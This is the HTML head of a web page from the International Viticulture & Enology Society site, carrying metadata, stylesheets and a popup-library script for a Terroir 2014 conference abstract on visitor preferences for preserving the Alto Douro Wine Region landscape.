

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5193/
body_size: 19082
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known “Porto Wine” and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors’ preferences regarding the attributes associated to its outstanding universal value." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5193/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region • IVES" />
		<meta property="og:description" content="The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known “Porto Wine” and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors’ preferences regarding the attributes associated to its outstanding universal value." />
		<meta property="og:url" content="https://ives-openscience.eu/5193/" />
		<meta property="article:published_time" content="2020-07-31T11:48:10+00:00" />
		<meta property="article:modified_time" content="2023-04-01T00:48:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region • IVES" />
		<meta name="twitter:description" content="The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known “Porto Wine” and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors’ preferences regarding the attributes associated to its outstanding universal value." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5193\/#blogposting","name":"Time stability of visitors\u2019 preferences for preserving the worldwide cultural landscape alto douro wine region \u2022 IVES","headline":"Time stability of visitors\u2019 preferences for preserving the worldwide cultural landscape alto douro wine region","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-07-31T13:48:10+02:00","dateModified":"2023-04-01T02:48:11+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5193\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5193\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2014, Terroir wines and the global market, IVES Conference Series, Terroir 2014"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5193\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","name":"Terroir 2014"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","position":4,"name":"Terroir 2014","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/terroir-wines-and-the-global-market\/#listItem","name":"Terroir wines and the global market"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/terroir-wines-and-the-global-market\/#listItem","position":5,"name":"Terroir wines and the global market","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/terroir-wines-and-the-global-market\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5193\/#listItem","name":"Time stability of visitors\u2019 preferences for preserving the worldwide cultural landscape alto douro wine region"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","name":"Terroir 2014"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5193\/#listItem","position":6,"name":"Time stability of visitors\u2019 preferences for preserving the worldwide cultural landscape alto douro wine region","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/terroir-wines-and-the-global-market\/#listItem","name":"Terroir wines and the global market"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5193\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5193\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5193\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5193\/#webpage","url":"https:\/\/ives-openscience.eu\/5193\/","name":"Time stability of visitors\u2019 preferences for preserving the worldwide cultural landscape alto douro wine region \u2022 IVES","description":"The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known \u201cPorto Wine\u201d and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors\u2019 preferences regarding the attributes associated to its outstanding universal value.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5193\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-07-31T13:48:10+02:00","dateModified":"2023-04-01T02:48:11+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5193%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5193%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
